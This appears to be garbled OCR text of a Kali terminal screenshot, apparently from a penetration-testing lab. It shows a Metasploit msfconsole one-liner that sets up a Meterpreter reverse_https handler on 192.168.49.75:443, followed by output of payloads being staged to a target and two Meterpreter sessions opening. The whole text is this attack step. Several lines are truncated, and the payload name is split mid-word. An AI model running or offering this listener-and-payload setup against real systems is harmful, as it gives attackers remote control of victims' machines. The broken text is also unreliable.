 sudo msfconsole -q -x "use exploit/multi/handler; set PAYLOAD wind
preter/reverse_https; set LHOST 192.168.49.75; set LPORT 443; exploit"
[sudo] password for kali:
[*] Using configured payload generic/shell_reverse_tcp
PAYLOAD ⇒ windows/x64/meterpreter/reverse_https
LHOST ⇒ 192.168.49.75
LPORT ⇒ 443
[*] Started HTTPS reverse handler on https://192.168.49.75:443
[*] https://192.168.49.75:443 handling request from 192.168.75.12; (UU
Staging x64 payload (201308 bytes) ...
[*] https://192.168.49.75:443 handling request from 192.168.75.12; (UU
Staging x64 payload (201308 bytes) ...
[*] https://192.168.49.75:443 handling request from 192.168.75.12; (UU
Staging x64 payload (201308 bytes) ...
[*] Meterpreter session 1 opened (192.168.49.75:443 → 127.0.0.1 ) at
:59:44 -0500
meterpreter > [*] Meterpreter session 2 opened (192.168.49.75:443 → 1